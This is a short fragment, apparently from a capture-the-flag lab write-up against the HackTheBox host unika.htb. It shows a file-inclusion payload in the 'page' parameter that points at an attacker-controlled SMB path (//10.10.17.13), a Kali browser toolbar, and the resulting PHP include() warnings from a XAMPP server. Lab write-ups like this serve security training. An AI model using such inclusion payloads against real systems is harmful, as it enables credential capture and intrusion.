 unika.htb/?page=//10.10.17.13
unika.htb/?page=//10.10.17.13/whatever
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(\\10.10.17.13\WHATEVER): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.17.13/whatever' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11